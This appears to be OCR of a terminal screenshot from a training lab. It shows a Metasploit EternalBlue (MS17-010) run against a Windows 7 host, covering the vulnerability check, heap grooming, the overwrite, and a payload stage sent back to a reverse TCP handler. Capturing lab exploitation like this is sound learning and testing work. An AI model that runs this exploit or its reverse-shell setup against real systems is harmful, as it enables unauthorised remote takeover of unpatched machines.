 kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.18.21.236:4444
[*] 10.10.237.234:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.237.234:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Ser
[*] 10.10.237.234:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.237.234:445 - The target is vulnerable.
[*] 10.10.237.234:445 - Connecting to target for exploitation.
[+] 10.10.237.234:445 - Connection established for exploitation.
[+] 10.10.237.234:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.237.234:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.237.234:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.237.234:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.237.234:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.237.234:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.237.234:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.237.234:445 - Sending all but last fragment of exploit packet
[*] 10.10.237.234:445 - Starting non-paged pool grooming
[+] 10.10.237.234:445 - Sending SMBv2 buffers
[+] 10.10.237.234:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.237.234:445 - Sending final SMBv2 buffers.
[*] 10.10.237.234:445 - Sending last fragment of exploit packet!
[*] 10.10.237.234:445 - Receiving response from exploit packet
[+] 10.10.237.234:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.237.234:445 - Sending egg to corrupted connection.
[*] 10.10.237.234:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.10.237.234
[+] 10.10.237.234:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.237.234:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.237.234:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
22:30